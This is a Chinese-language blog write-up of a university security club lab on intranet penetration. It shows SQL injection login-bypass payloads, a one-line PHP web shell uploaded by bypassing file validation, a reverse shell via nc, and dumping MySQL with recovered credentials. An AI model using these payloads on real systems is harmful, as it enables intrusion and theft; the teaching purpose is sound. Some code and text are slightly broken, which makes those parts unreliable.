[NSYSU 資安社課] Intranet Penetration
久違的社課,這次是 MacacaHub 現役成員 @Arikoi 談內網滲透。
整場聽下來發現自己太多觀念不熟,所以盡可能將過程整理,有任何錯誤還請不吝指教!
事前資訊
由於這堂某種程度算是內網滲透的簡單範例,所以開頭就給了不少資訊。

網站資訊收集
出發點是一個簡陋的網站,從選單可以簡單知道該站的基本功能,同時發現 FileUpload 不開放給非 admin 使用者。

SQL Injection
首先我們可以從登入下手,會被導去一個登入頁(沿用之前的社課教材XD),很明顯是個 SQLi 的洞,還附了 Magic 給你 debug。 這時講師提供了一組 guest:guest 作為提示,登入後可以發現上方會是 “Welcome guest”。

如果用 ' or 1=1 -- 可以成功登入,但是由於 admin 並不在資料庫第一筆,因此就算條件為 True 也不會是以 admin 登入。這邊的考點要用 UNION 的方式繞過,但講師把驗證的部分寫壞了,所以 admin'; -- 可以繞過XD
預期解法可以用 LIMIT 1,1 -- 找下一筆查詢結果,或是用 UNION 猜欄位數量後,再透過 “Welcome 當然全塞也是會過啦),密碼可留空。
'UNION SELECT 'a', 'admin', 'a' ; --

Unrestricted File Upload
成功以 admin 登入,下一步可以嘗試上傳檔案。
該功能的用途是上傳圖片並顯示在首頁中,因此若非允許的副檔名會被擋下來。
給各位參考資安社社員們都傳了什麼圖www

上傳後的圖片在首頁點開會發現路徑存在 ./uploads/<filename>.jpg。
用 F12 可以從前端找到前端驗證 fileValidation.js ,從 source code 可以想到要繞過驗證並嘗試上傳 web shell。(原本在驗題的時候函式似乎沒有放 const ,所以可以直接從前端拔掉驗證的部分XD)

web shell 的部分並沒有擋太多,用最簡單的 PHP web shell 就行了(副檔名為 .png)。
<?php
echo shell_exec($_GET['cmd'], '2>&1');
驗證繞過的部分,預期解是直接開 Burp Suite 攔截修改副檔名即可。
題外話,最新版的 Burp Suite 居然有內建 chrominum 不用另外設定 proxy ,大推!!

之後可以透過剛剛上傳的檔案路徑執行我們的 web shell。


Reverse Shell
用 web shell 雖然可以下指令翻閱 web server 底下的檔案,但並不會保留 session ,因此沒辦法 cd 到其他路徑。甚至是在 cat 一些 php 檔案也不會直接顯示 source code ,這時候就可以用 Reverse Shell 的方式讓 web server 主動向我們連線。
這裡使用 Reverse Shell Generator 自動產生連線所需要的 code ,要注意的是若沒有實體 IP 的話,講師當時有提供 Kali 可以 SSH 進去用內網 IP(這部分我使用實驗室的實體 IP)。

在 Host 使用右上的指令進行 LISTEN。
在 web shell 使用下方的指令,左側可以依據 server 選擇連線工具(有時候需要多測幾個,這裡用 nc -c 可以成功連線)。
成功的話 Local 就會彈出 Reverse Shell ,可以下一些指令挖看看有什麼有趣的資訊。

可以發現一些網站的 source code,其中在 login.php 可以進一步翻到寫在 connect.php 的 資料庫 資訊。 有了資料庫的登入資訊,也確認有 mysql 可用,就可以直接用指令翻資料庫的內容了,格式如下。
$ mysql –h SERVER –u USER –pPASSWORD DATABASE -e "show tables;"
- 密碼的部分
-pPASSWORD中間沒有空白。 - 由於指令打錯不會噴任何訊息,建議要加
-e "<command>;",同時分號記得掛上去。
